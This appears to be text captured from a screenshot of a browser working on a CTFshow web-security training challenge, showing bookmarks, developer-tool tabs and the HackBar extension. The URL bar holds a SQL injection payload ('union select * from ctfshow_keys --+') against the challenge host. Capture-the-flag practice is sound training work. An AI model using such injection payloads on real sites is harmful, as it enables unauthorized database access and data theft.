 ctf.show
欢迎key_is_here_you_know,开启
CTFshow web入门 终极考核
CTFshow web入门 终极考核
不安全 | 5390bab3-2daf-465c-b0f7-b24602c642c0.challenge.ctf.show/page.php?id=-2)%20union%20select%20*%20from
应用 百度 Google 翻译 CTF (3条消息) CSDN -... 学习 必应 CTF工具网 CTF大佬博客 jessilly/StudySyst...
挑战
– 挑战永不停止
Adventure is never far away
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://5390bab3-2daf-465c-b0f7-b24602c642c0.challenge.ctf.show/page.php?id=-2) union select * from ctfshow_keys --+
Enable POST ADD HEADER